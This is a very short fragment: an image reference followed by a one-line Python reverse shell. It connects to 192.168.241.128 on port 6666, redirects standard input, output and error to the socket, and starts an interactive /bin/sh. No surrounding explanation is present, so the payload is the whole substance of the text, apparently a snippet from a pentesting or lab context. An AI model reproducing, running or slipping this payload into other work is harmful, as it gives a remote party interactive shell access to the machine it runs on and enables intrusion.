 import socket, subprocess, os;s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);s.connect(("192.168.241.128", 6666));os.dup2(s.fileno(), 0);os.dup2(s.fileno(), 1);os.dup2(s.fileno(), 2);p = subprocess.call(["/bin/sh", "-i"]);